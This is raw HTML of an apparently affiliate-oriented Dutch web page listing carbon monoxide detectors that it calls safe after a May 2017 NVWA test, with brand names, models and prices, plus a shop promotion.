                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Zoek" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1_166" class="tdc-row"><div class="vc_row tdi_2_066  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_2_066{
                    min-height: 0;
                }.tdi_2_066,
				.tdi_2_066 .tdc-columns{
				    display: block;
				}.tdi_2_066 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_4_4bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_4_4bb{
                    vertical-align: baseline;
                }.tdi_4_4bb .wpb_wrapper,
				.tdi_4_4bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_4_4bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_4_4bb .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1496212898978 tdi_5_621  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_621" >
<style>

/* inline css att */
.vc_custom_1496212898978{margin-bottom: 0px !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h1>Veilige koolmonoxidemelders (NVWA mei 2017)</h1>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1496224924318 tdi_6_08b  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_08b" >
<style>

/* inline css att */
.vc_custom_1496224924318{margin-top: 0px !important;padding-top: 15px !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><strong>UPDATE:</strong> op 31 mei 2017 heeft de NVWA <a href="https://www.inspectieresultaten.nvwa.nl/productonderzoek/co-melders" target="_blank" rel="noopener noreferrer">een test gedaan</a> met CO-melders. Hieronder treft u een overzicht van veilige koolmonoxidemelders.</p>
</div></div><div class="vc_row_inner tdi_8_51a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_51a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_8_51a,
				.tdi_8_51a .tdc-inner-columns{
				    display: block;
				}.tdi_8_51a .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_10_511  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_10_511{
                    vertical-align: baseline;
                }.tdi_10_511 .wpb_wrapper,
				.tdi_10_511 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_10_511 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1496244956758 tdi_11_1b1  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/rm370-koolmonoxidemelder.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1496244956758{margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-bottom: 15px !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_11_1b1 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_11_1b1:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1552662677490 tdi_12_11a  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_11a" >
<style>

/* inline css att */
.vc_custom_1552662677490{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 15px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="box-title" style="text-align: center;">Smartwares</div>
<div class="box_subtitle" style="text-align: center;">RM370</div>
<div class="box_subtitle" style="text-align: center;"><strong>+ GRATIS MONTAGESET</strong></div>
<div class="box_price" style="text-align: center;">€ 24,95</div>
</div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1504105173103 tdi_13_66a  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/button-2.png'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1504105173103{margin-top: 0px !important;margin-bottom: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 20px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-bottom-color: #a5a5a5 !important;border-bottom-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_13_66a .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_13_66a:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_15_255  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15_255{
                    vertical-align: baseline;
                }.tdi_15_255 .wpb_wrapper,
				.tdi_15_255 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_255 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1552662800289 tdi_16_a94  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/co-9d-koolmonoxidemelder-fireangel-2.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1552662800289{margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-bottom: 15px !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_16_a94 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_16_a94:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1516111230156 tdi_17_516  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17_516" >
<style>

/* inline css att */
.vc_custom_1516111230156{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 15px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="box-title" style="text-align: center;">Fire Angel</div>
<div class="box_subtitle" style="text-align: center;">CO-9D</div>
<div class="box_subtitle" style="text-align: center;"><strong>7 JAAR ACCU + DISPLAY</strong></div>
<div class="box_price" style="text-align: center;">€ 39,95</div>
</div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1552662807495 tdi_18_b61  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/button-2.png'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1552662807495{margin-top: 0px !important;margin-bottom: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 20px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-bottom-color: #a5a5a5 !important;border-bottom-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_18_b61 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_18_b61:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_20_6aa  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_20_6aa{
                    vertical-align: baseline;
                }.tdi_20_6aa .wpb_wrapper,
				.tdi_20_6aa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_20_6aa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1496245082743 tdi_21_546  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/XC70-Honeywell-koolmonoxidemelder.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1496245082743{margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-bottom: 15px !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_21_546 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_21_546:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1552662704928 tdi_22_469  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22_469" >
<style>

/* inline css att */
.vc_custom_1552662704928{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 15px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="box-title" style="text-align: center;">Honeywell</div>
<div class="box_subtitle" style="text-align: center;">XC-70</div>
<div class="box_subtitle" style="text-align: center;"><strong>BETROUWBAAR</strong></div>
<div class="box_price" style="text-align: center;">€ 36,<sup>95</sup></div>
</div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1504105220309 tdi_23_c16  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/button-2.png'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1504105220309{margin-top: 0px !important;margin-bottom: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 20px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-bottom-color: #a5a5a5 !important;border-bottom-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_23_c16 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_23_c16:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div></div><div class="vc_row_inner vc_custom_1496211507538 tdi_25_b16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1496211507538{padding-top: 20px !important;}
/* custom css */
.tdi_25_b16{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_25_b16,
				.tdi_25_b16 .tdc-inner-columns{
				    display: block;
				}.tdi_25_b16 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_27_819  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_819{
                    vertical-align: baseline;
                }.tdi_27_819 .wpb_wrapper,
				.tdi_27_819 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_819 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1496212750883 tdi_28_895  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/XC100D-Honeywell-koolmonoxidemelde-displayr.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1496212750883{margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 13px !important;padding-bottom: 15px !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_28_895 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_28_895:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1552662745339 tdi_29_561  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_561" >
<style>

/* inline css att */
.vc_custom_1552662745339{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 15px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="box-title" style="text-align: center;">Honeywell</div>
<div class="box_subtitle" style="text-align: center;">XC-100</div>
<div class="box_subtitle" style="text-align: center;"><strong>+ 10 jaar lithium accu</strong></div>
<div class="box_price" style="text-align: center;">€ 41,95</div>
</div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1504105197779 tdi_30_4b0  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/button-2.png'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1504105197779{margin-top: 0px !important;margin-bottom: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 20px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-bottom-color: #a5a5a5 !important;border-bottom-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_30_4b0 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_30_4b0:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_32_9f0  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_9f0{
                    vertical-align: baseline;
                }.tdi_32_9f0 .wpb_wrapper,
				.tdi_32_9f0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_9f0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1496211461086 tdi_33_664  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/COA-28-koolmonoxidemelder-alecto.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1496211461086{margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 13px !important;padding-bottom: 15px !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_33_664 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_33_664:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1552662750570 tdi_34_129  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_129" >
<style>

/* inline css att */
.vc_custom_1552662750570{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 15px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="box-title" style="text-align: center;">Alecto</div>
<div class="box_subtitle" style="text-align: center;">COA-26</div>
<div class="box_subtitle" style="text-align: center;"><strong>+ DIGITAAL DIPLAY</strong></div>
<div class="box_price" style="text-align: center;">€ 22,95</div>
</div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1504105205187 tdi_35_6a5  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/button-2.png'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1504105205187{margin-top: 0px !important;margin-bottom: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 20px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-bottom-color: #a5a5a5 !important;border-bottom-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_35_6a5 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_35_6a5:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_37_56a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_56a{
                    vertical-align: baseline;
                }.tdi_37_56a .wpb_wrapper,
				.tdi_37_56a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_56a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1496211467068 tdi_38_945  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/5CO-Koolmonoxidemelder-kidde.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1496211467068{margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 13px !important;padding-bottom: 15px !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_38_945 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_38_945:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1496211420324 tdi_39_621  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_621" >
<style>

/* inline css att */
.vc_custom_1496211420324{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 15px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-top-color: #a5a5a5 !important;border-top-style: solid !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="box-title" style="text-align: center;">Ajax</div>
<div class="box_subtitle" style="text-align: center;">5-CO</div>
<div class="box_subtitle" style="text-align: center;"><strong>+ 7 JAAR GARANTIE</strong></div>
<div class="box_price" style="text-align: center;">€ 27,<sup>95</sup></div>
</div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image vc_custom_1504105212725 tdi_40_b72  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/button-2.png'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline css att */
.vc_custom_1504105212725{margin-top: 0px !important;margin-bottom: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 15px !important;padding-bottom: 20px !important;background-color: #f4f4f4 !important;border-left-color: #a5a5a5 !important;border-left-style: solid !important;border-right-color: #a5a5a5 !important;border-right-style: solid !important;border-bottom-color: #a5a5a5 !important;border-bottom-style: solid !important;}
</style>
<style>
/* custom css */
.tdi_40_b72 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_40_b72:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1516111252875 tdi_41_619  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_619" >
<style>

/* inline css att */
.vc_custom_1516111252875{padding-top: 20px !important;}
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>Hier vindt u een overzicht van alle <a href="https://www.inspectieresultaten.nvwa.nl/productonderzoek/co-melders" target="_blank" rel="noopener noreferrer">ONVEILIGE koolmonoxidemelders</a> volgens de NVWA test van mei 2017.</p>
</div></div></div></div></div></div><div id="tdi_42_6cb" class="tdc-row"><div class="vc_row tdi_43_266  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_266{
                    min-height: 0;
                }.tdi_43_266,
				.tdi_43_266 .tdc-columns{
				    display: block;
				}.tdi_43_266 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45_256  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_256{
                    vertical-align: baseline;
                }.tdi_45_256 .wpb_wrapper,
				.tdi_45_256 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_45_256 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_45_256 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper">[vc_cta_button2 h2=&#8221;GRATIS MAGNETISCHE MONTAGESET&#8221; h4=&#8221;Bij een RM370 koolmonoxidemelder&#8221; style=&#8221;outlined&#8221; title=&#8221;Bekijk&#8221; color=&#8221;juicy_pink&#8221; accent_color=&#8221;#b2b2b2&#8243; link=&#8221;url:http%3A%2F%2Fwww.brandpreventiewinkel.nl||target:%20_blank&#8221;]Bij <a title="brandpreventiewinkel.nl" href="https://www.brandpreventiewinkel.nl/koolmonoxidemelder/" target="_blank" rel="noopener noreferrer">Brandpreventiewinkel.nl</a> krijgt u nu een handige <span style="text-decoration: underline;"><a href="https://www.brandpreventiewinkel.nl/winkel/koolmonoxidemelder/rm370-koolmonoxidemelder-smartwares/" target="_blank" rel="noopener noreferrer">magnetische montageset gratis</a></span> bij een RM370 Smartwares Koolmonoxidemelder voor maar € 23,50.[/vc_cta_button2]</div></div></div></div><div id="tdi_46_b2a" class="tdc-row"><div class="vc_row tdi_47_b1b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47_b1b{
                    min-height: 0;
                }.tdi_47_b1b,
				.tdi_47_b1b .tdc-columns{
				    display: block;
				}.tdi_47_b1b .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_49_28a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49_28a{
                    vertical-align: baseline;
                }.tdi_49_28a .wpb_wrapper,
				.tdi_49_28a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_28a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_49_28a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper">[vc_video link=&#8221;https://youtu.be/3zqAQgEOyP4&#8243; src=&#8221;&#8220;https://www.youtube.com/embed/GxlMWMZkvTA&#8220;&#8221; width=&#8221;&#8220;560&#8220;&#8221; height=&#8221;&#8220;315&#8220;&#8221; frameborder=&#8221;&#8220;0&#8220;&#8221; title=&#8221;Meeste ongelukken bij moderne (combi) ketels!&#8221;]</div></div></div></div><div id="tdi_50_522" class="tdc-row"><div class="vc_row tdi_51_695  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51_695{
                    min-height: 0;
                }.tdi_51_695,
				.tdi_51_695 .tdc-columns{
				    display: block;
				}.tdi_51_695 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_53_699  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53_699{
                    vertical-align: baseline;
                }.tdi_53_699 .wpb_wrapper,
				.tdi_53_699 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53_699 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_53_699 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_54_bb5  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.koolstofmonoxidemelder.nl/wp-content/uploads/2015/04/Banner-for-brandpreventiewinkel-com-Un-Mrl-01-08-2014-728X90-2.jpg'); background-size: cover; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>
/* custom css */
.tdi_54_bb5 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}.tdi_54_bb5:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                    <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-menu-1-container"><ul id="menu-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-7"><a href="https://www.koolstofmonoxidemelder.nl/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63"><a href="https://www.koolstofmonoxidemelder.nl/koolmonoxidemelder-kopen/">koolmonoxidemelder kopen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-447"><a href="https://www.koolstofmonoxidemelder.nl/10-beste-tips-koolmonoxidemelder/">10 beste tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125"><a href="https://www.koolstofmonoxidemelder.nl/koolmonoxidemelder-monteren/">Monteren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-129"><a href="https://www.koolstofmonoxidemelder.nl/veilig-wonen/">veilig wonen</a></li>
